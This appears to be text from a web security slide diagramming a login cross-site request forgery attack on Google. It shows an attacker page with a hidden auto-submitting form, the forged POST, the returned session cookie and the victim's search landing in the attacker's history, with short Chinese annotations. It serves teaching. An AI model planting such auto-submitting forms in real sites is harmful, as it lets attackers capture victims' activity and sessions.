 Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
是attacker的信息
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
这个cookies也是
attacker的cookies
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas